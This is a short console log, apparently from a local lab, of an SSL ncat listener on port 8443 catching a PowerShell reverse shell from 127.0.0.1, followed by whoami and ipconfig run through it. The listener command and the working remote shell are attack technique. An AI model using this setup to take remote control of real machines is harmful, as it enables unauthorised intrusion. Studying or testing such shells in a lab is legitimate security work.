 λ Cmder
C:\Users\analyst\Desktop
λ ncat --ssl -lvnp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: OpenSSL legacy provider failed to load.
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 2234 103E CBA7 8E86 0A59 CD23 1CCA 9C42 B3A8 72C3
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:49776.
Windows PowerShell running as user analyst on DESKTOP-MKOD9LS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\analyst\Desktop>whoami
desktop-mkod9ls\analyst
PS C:\Users\analyst\Desktop> ipconfig

Windows IP Configuration

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::b12b:c9e0:e706:8b88%5
   IPv4 Address. . . . . . . . . . . : 10.0.0.4
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
PS C:\Users\analyst\Desktop>